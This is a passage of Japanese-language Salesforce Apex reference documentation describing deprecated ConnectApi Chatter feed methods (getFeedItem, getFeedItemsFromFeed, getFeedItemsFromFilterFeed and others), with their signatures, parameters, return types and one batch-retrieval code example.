**!** **重要:** バージョン 32.0 以降では、[getCommentsForFeedElement\(communityId, feedElementId, pageParam, pageSize\)](#) を使用します。

ゲストユーザが使用可能

31.0 のみ

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.CommentPage getCommentsForFeedItem(String communityId, String feedItemId, String pageParam, Integer pageSize)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedItemId*

型: [String](#)

フィード項目の ID。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

戻り値

型: [ConnectApi.CommentPage](#)

`getFeedItem(communityId, feedItemId)`

フィード項目を取得します。

API バージョン

28.0 ~ 31.0

 **重要:** バージョン 32.0 以降では、`getFeedElement(communityId, feedElementId)` を使用します。

ゲストユーザが使用可能

31.0 のみ

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.FeedItem getFeedItem(String communityId, String feedItemId)
```

パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedItemId*

型: `String`

フィード項目の ID。

戻り値

型: `ConnectApi.FeedItem`

 **メモ:** `FeedItem` オブジェクトのトリガは、その添付ファイルおよび機能情報が保存される前に実行されます。つまり、`ConnectApi.FeedItem.attachment` 情報と `ConnectApi.FeedElement.capabilities` 情報はトリガでは使用できないことがあります。

`getFeedItemBatch(communityId, feedItemIds)`

フィード項目のリストを取得します。

API バージョン

31.0 ~ 31.0

 **重要:** バージョン 32.0 以降では、`getFeedElementBatch(communityId, feedElementIds)` を使用します。

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.BatchResult[] getFeedItemBatch(String communityId, List<String>
feedItemIds)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedItemIds*

型: [List<String>](#)

最大 500 件のフィード項目 ID のリスト。

## 戻り値

型: [ConnectApi.BatchResult\[\]](#)

[ConnectApi.BatchResult.getResult\(\)](#) メソッドは、読み込まれなかったフィード項目の [ConnectApi.FeedItem](#) オブジェクトとエラーを返します。

## 例

```
// Create a list of feed items.
ConnectApi.FeedItemPage feedItemPage = ConnectApi.ChatterFeeds.getFeedItemsFromFeed(null,
    ConnectApi.FeedType.Company);
System.debug(feedItemPage);

// Create a list of feed item IDs.
List<String> feedItemIds = new List<String>();
for (ConnectApi.FeedItem aFeedItem : feedItemPage.items){
    feedItemIds.add(aFeedItem.id);
}

// Get info about the feed items in the list.
ConnectApi.BatchResult[] batchResults = ConnectApi.ChatterFeeds.getFeedItemBatch(null,
    feedItemIds);

for (ConnectApi.BatchResult batchResult : batchResults) {
    if (batchResult.isSuccess()) {
        // Operation was successful.
        // Print the header for each feed item.
        ConnectApi.FeedItem aFeedItem;
        if (batchResult.getResult() instanceof ConnectApi.FeedItem) {
            aFeedItem = (ConnectApi.FeedItem) batchResult.getResult();
        }
        System.debug('SUCCESS');
    }
}
```

```
        System.debug(aFeedItem.header.text);
    }
    else {
        // Operation failed. Print errors.
        System.debug('FAILURE');
        System.debug(batchResult.getErrorMessage());
    }
}
```

### **getFeedItemsFromFeed(communityId, feedType)**

Company、Home、および Moderation フィードからフィード項目を取得します。

#### API バージョン

28.0 ~ 31.0

**!** **重要:** バージョン 32.0 以降では、[getFeedElementsFromFeed\(communityId, feedType\)](#) を使用します。

#### ゲストユーザーが使用可能

31.0 のみ

#### Chatter が必要かどうか

はい

#### 署名

```
public static ConnectApi.FeedItemPage getFeedItemsFromFeed(String communityId,
ConnectApi.FeedType feedType)
```

#### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種類。有効な値は、Company、DirectMessageModeration、DirectMessages、Home、Moderation、および PendingReview です。

#### 戻り値

型: [ConnectApi.FeedItemPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestGetFeedItemsFromFeed\(communityId, feedType, result\)](#)

[ConnectApi コードのテスト](#)

**getFeedItemsFromFeed(communityId, feedType, pageParam, pageSize, sortParam)**

Company、Home、および Moderation フィードからフィード項目を並び替えたページを取得します。

### API バージョン

28.0 ~ 31.0

**!** **重要:** バージョン 32.0 以降では、[getFeedElementsFromFeed\(communityId, feedType, pageParam, pageSize, sortParam\)](#) を使用します。

### ゲストユーザが使用可能

31.0 のみ

### Chatter が必要かどうか

はい

### 署名

```
public static ConnectApi.FeedItemPage getFeedItemsFromFeed(String communityId,
ConnectApi.FeedType feedType, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、`Company`、`DirectMessageModeration`、`DirectMessages`、`Home`、`Moderation`、および `PendingReview` です。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

`pageSize`

型: `Integer`

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

`sortParam`

型: `ConnectApi.FeedSortOrder`

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

## 戻り値

型: `ConnectApi.FeedItemPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `setTest` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。`setTest` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

関連トピック:

[setTestGetFeedItemsFromFeed\(communityId, feedType, pageParam, pageSize, sortParam, result\)](#)

[ConnectApi コードのテスト](#)

**`getFeedItemsFromFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam)`**

`Company`、`Home`、および `Moderation` フィードからフィード項目を並び替えたページを取得します。各フィード項目には、指定された数以内のコメント数が含まれます。

## API バージョン

29.0 ~ 31.0

**!** **重要:** バージョン 32.0 以降では、`getFeedElementsFromFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam)` を使用します。

ゲストユーザが使用可能

31.0 のみ

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.FeedItemPage getFeedItemsFromFeed(String communityId,
ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density,
String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)
```

パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: `ConnectApi.FeedType`

フィードの種別。有効な値は、`Company`、`DirectMessageModeration`、`DirectMessages`、`Home`、`Moderation`、および `PendingReview` です。

*recentCommentCount*

型: `Integer`

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: `ConnectApi.FeedDensity`

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: `Integer`

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。null を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。null を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

## 戻り値

型: [ConnectApi.FeedItemPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。set test メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetFeedItemsFromFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, result\)](#)

[ConnectApi コードのテスト](#)

**`getFeedItemsFromFeed(communityId, feedType, subjectId)`**

ユーザまたはレコードのフィードからフィード項目を取得します。

## API バージョン

28.0 ~ 31.0

**!** **重要:** バージョン 32.0 以降では、[getFeedElementsFromFeed\(communityId, feedType, subjectId\)](#) を使用します。

## ゲストユーザが使用可能

31.0 のみ

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedItemPage getFeedItemsFromFeed(String communityId,  
ConnectApi.FeedType feedType, String subjectId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、`Company`、`DirectMessageModeration`、`DirectMessages`、`Filter`、`Home`、`Landing`、`Moderation`、および `PendingReview` を除くすべての `ConnectApi.FeedType` です。

*subjectId*

型: [String](#)

*feedType* が `Record` である場合、*subjectId* にはグループ ID を含む任意のレコード ID を指定できます。*feedType* が `Streams` である場合、*subjectId* はストリーム ID である必要があります。*feedType* が `Topics` である場合、*subjectId* はトピック ID である必要があります。*feedType* が `UserProfile` である場合、*subjectId* には任意のユーザ ID を指定できます。*feedType* がその他の値の場合、*subjectId* はコンテキストユーザの ID または別名 `me` である必要があります。

## 戻り値

型: [ConnectApi.FeedItemPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。`set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetFeedItemsFromFeed\(communityId, feedType, subjectId, result\)](#)

[ConnectApi コードのテスト](#)

```
getFeedItemsFromFeed(communityId, feedType, subjectId, pageParam, pageSize,  
sortParam)
```

ユーザまたはレコードのフィードからフィード項目を並び替えたページを取得します。

## API バージョン

28.0 ~ 31.0

**重要:** バージョン 32.0 以降では、`getFeedElementsFromFeed`(communityId, feedType, subjectId, pageParam, pageSize, sortParam) を使用します。

## ゲストユーザが使用可能

31.0 のみ

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedItemPage getFeedItemsFromFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam)
```

## パラメータ

*communityId*型: [String](#)

コミュニティの ID、internal、または `null` のいずれかを使用します。

*feedType*型: [ConnectApi.FeedType](#)

フィードの種類。有効な値は、Company、DirectMessageModeration、DirectMessages、Filter、Home、Landing、Moderation、および PendingReview を除くすべての `ConnectApi.FeedType` です。

*subjectId*型: [String](#)

*feedType* が Record である場合、*subjectId* にはグループ ID を含む任意のレコード ID を指定できます。*feedType* が Streams である場合、*subjectId* はストリーム ID である必要があります。*feedType* が Topics である場合、*subjectId* はトピック ID である必要があります。*feedType* が UserProfile である場合、*subjectId* には任意のユーザ ID を指定できます。*feedType* がその他の値の場合、*subjectId* はコンテキストユーザの ID または別名 `me` である必要があります。

*pageParam*型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*型: [Integer](#)

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

`sortParam`

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。 `null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

## 戻り値

型: [ConnectApi.FeedItemPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetFeedItemsFromFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam, result\)](#)

[ConnectApi コードのテスト](#)

**`getFeedItemsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam)`**

ユーザまたはレコードのフィードからフィード項目を並び替えたページを取得します。各フィード項目には、指定された数以内のコメント数が含まれます。

## API バージョン

29.0 ~ 31.0

**!** **重要:** バージョン 32.0 以降では、[getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam\)](#) を使用します。

## ゲストユーザが使用可能

31.0 のみ

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedItemPage getFeedItemsFromFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,
ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、`Company`、`DirectMessageModeration`、`DirectMessages`、`Filter`、`Home`、`Landing`、`Moderation`、および `PendingReview` を除くすべての `ConnectApi.FeedType` です。

*subjectId*

型: [String](#)

*feedType* が `Record` である場合、*subjectId* にはグループ ID を含む任意のレコード ID を指定できます。*feedType* が `Streams` である場合、*subjectId* はストリーム ID である必要があります。*feedType* が `Topics` である場合、*subjectId* はトピック ID である必要があります。*feedType* が `UserProfile` である場合、*subjectId* には任意のユーザ ID を指定できます。*feedType* がその他の値の場合、*subjectId* はコンテキストユーザの ID または別名 `me` である必要があります。

*recentCommentCount*

型: [Integer](#)

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

`pageSize`

型: [Integer](#)

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

`sortParam`

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。 `null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

## 戻り値

型: [ConnectApi.FeedItemPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `setTest` メソッドを使用します(メソッド名に `setTest` をプレフィックスとして付けます)。 `setTest` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

`setTestGetFeedItemsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, result)`

[ConnectApi コードのテスト](#)

`getFeedItemsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, showInternalOnly)`

ユーザまたはレコードのレコードフィードからフィード項目を並び替えたページを取得します。各フィード項目には、指定された数以内のコメント数が含まれます。内部(コミュニティ以外の)ユーザのみが投稿したフィード項目を返すかどうかを指定します。

## API バージョン

30.0 ~ 31.0

**重要:** バージョン 32.0 以降では、`getFeedElementsFromFeed`(`communityId`, `feedType`, `subjectId`, `recentCommentCount`, `density`, `pageParam`, `pageSize`, `sortParam`, `showInternalOnly`) を使用します。

ゲストユーザが使用可能

31.0 のみ

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.FeedItemPage getFeedItemsFromFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,
ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, Boolean showInternalOnly)
```

パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: `ConnectApi.FeedType`

値は `ConnectApi.FeedType.Record` である必要があります。

*subjectId*

型: `String`

グループ ID を含むすべてのレコード ID。

*recentCommentCount*

型: `Integer`

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: `ConnectApi.FeedDensity`

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

`pageSize`

型: `Integer`

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

`sortParam`

型: `ConnectApi.FeedSortOrder`

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`showInternalOnly`

型: `Boolean`

内部 (コミュニティ以外の) ユーザからのフィード項目のみを表示するか (`true`)、否か (`false`) を指定します。デフォルト値は、`false` です。

## 戻り値

型: `ConnectApi.FeedItemPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `setTest` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `setTest` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

`setTestGetFeedItemsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, showInternalOnly, result)`

[ConnectApi コードのテスト](#)

`getFeedItemsFromFilterFeed(communityId, subjectId, keyPrefix)`

ユーザのキープレフィックスで絞り込まれたフィードからフィード項目を取得します。

## API バージョン

28.0 ~ 31.0

**重要:** バージョン 32.0 以降では、`getFeedElementsFromFilterFeed(communityId, subjectId, keyPrefix)` を使用します。

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedItemPage getFeedItemsFromFilterFeed(String communityId,
String subjectId, String keyPrefix)
```

## パラメータ

*communityId*型: [String](#)コミュニティの ID、`internal`、または `null` のいずれかを使用します。*subjectId*型: [String](#)コンテキストユーザの ID または別名 `me`。*keyPrefix*型: [String](#)

レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト ID の先頭 3 文字で、オブジェクト種別を示します。たとえば、User オブジェクトのプレフィックスは 005、Group オブジェクトのプレフィックスは 0F9 です。

## 戻り値

型: [ConnectApi.FeedItemPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetFeedItemsFromFilterFeed\(communityId, subjectId, keyPrefix, result\)](#)[ConnectApi コードのテスト](#)

```
getFeedItemsFromFilterFeed(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam)
```

ユーザのキープレフィックスで絞り込まれたフィードからフィード項目を並び替えたページを取得します。

API バージョン

28.0 ~ 31.0

**!** **重要:** バージョン 32.0 以降では、`getFeedElementsFromFilterFeed(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam)` を使用します。

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.FeedItemPage getFeedItemsFromFilterFeed(String communityId, String subjectId, String keyPrefix, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 `me`。

*keyPrefix*

型: [String](#)

レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト ID の先頭 3 文字で、オブジェクト種別を示します。たとえば、User オブジェクトのプレフィックスは 005、Group オブジェクトのプレフィックスは 0F9 です。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

## 戻り値

型: [ConnectApi.FeedItemPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

関連トピック:

[setTestGetFeedItemsFromFilterFeed\(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam, result\)](#)

[ConnectApi コードのテスト](#)

**`getFeedItemsFromFilterFeed(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam)`**

ユーザのキープレフィックスで絞り込まれたフィードからフィード項目を並び替えたページを取得します。各フィード項目には、指定された数以内のコメント数が含まれます。

## API バージョン

29.0 ~ 31.0

**⚠ 重要:** バージョン 32.0 以降では、[getFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam\)](#) を使用します。

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedItemPage getFeedItemsFromFilterFeed(String communityId,
String subjectId, String keyPrefix, Integer recentCommentCount, ConnectApi.FeedDensity
density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 me。

*keyPrefix*

型: [String](#)

レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト ID の先頭 3 文字で、オブジェクト種別を示します。たとえば、User オブジェクトのプレフィックスは 005、Group オブジェクトのプレフィックスは 0F9 です。

*recentCommentCount*

型: [Integer](#)

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- AllUpdates — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- FewerUpdates — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、currentPageToken または nextPageToken のように、応答クラスの一部として返されます。null を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。null を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数が多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。 `null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

## 戻り値

型: `ConnectApi.FeedItemPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

`setTestGetFeedItemsFromFilterFeed(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam, result)`

[ConnectApi コードのテスト](#)

**`getFeedItemsFromFilterFeedUpdatedSince(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, updatedSince)`**

ユーザのキープレフィックスで絞り込まれたフィードからフィード項目のページを取得します。 `updatedSince` パラメータで指定された時刻以降に更新されたフィード項目のみが含まれます。

## API バージョン

30.0 ~ 31.0

**!** **重要:** バージョン 32.0 以降では、 `getFeedElementsFromFilterFeedUpdatedSince(communityId, subjectId, keyPrefix, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince)` を使用します。

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedItemPage getFeedItemsFromFilterFeedUpdatedSince(String
communityId, String subjectId, String keyPrefix, Integer recentCommentCount,
ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 `me`。

*keyPrefix*

型: [String](#)

レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト ID の先頭 3 文字で、オブジェクト種別を示します。たとえば、User オブジェクトのプレフィックスは 005、Group オブジェクトのプレフィックスは 0F9 です。

*recentCommentCount*

型: [Integer](#)
